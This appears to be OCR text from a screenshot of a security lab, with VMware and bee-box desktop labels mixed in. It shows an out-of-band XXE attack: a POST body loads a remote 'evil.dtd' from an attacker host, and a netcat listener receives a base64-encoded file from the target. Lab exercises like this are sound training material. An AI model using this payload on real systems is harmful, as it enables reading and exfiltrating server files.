 POST /xxe-1.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 109
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "http://192.168.1.169:8000/evil.dtd">
%remote;%int;%send;
]>
库
在此处键入内容进行搜索
我的计算机
VM_Pentest_AIO2016
kali
Nessus 8_VM12
bee-box v1.6
共享的虚拟机
主页
bee-box v1.6
VM_Pentest_AIO2016
Applications
China Thu Oct 10, 10:50 AM bee
Access documents, folders and network places
bee@bee-box: ~
File Edit View Terminal Tabs Help
64 bytes from 192.168.1.169: icmp_seq=2 ttl=128 time=0.763 ms
--- 192.168.1.169 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.763/2.598/4.434/1.836 ms
bee@bee-box:~$ nv -lvvp 9999
bash: nv: command not found
bee@bee-box:~$ nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.209.152] from FOGuo-PC.local [192.168.209.1] 31371
GET /?p=OyBmb3IgMTYtYml0IGFwcCBzdXBwb3J0DQpbMzg2RW5oXQ0Kd29hZm9udD1kb3NhcHAuZm9u
DQpFR0E4MFdPQS5GT049RUdBODBXT0EuRk9ODQpFR0E0MFdPQS5GT049RUdBNDBXT0EuRk9ODQpDR0E4
MFdPQS5GT049Q0dBODBXT0EuRk9ODQpDR0E0MFdPQS5GT049Q0dBNDBXT0EuRk9ODQoNCltkcml2ZXJz
XQ0Kd2F2ZT1tbWRydi5kbGwNCnRpbWVyPXRpbWVyLmRydg0KDQpbbWNpXQ0K HTTP/1.0
Host: 192.168.209.152:9999
bee@bee-box: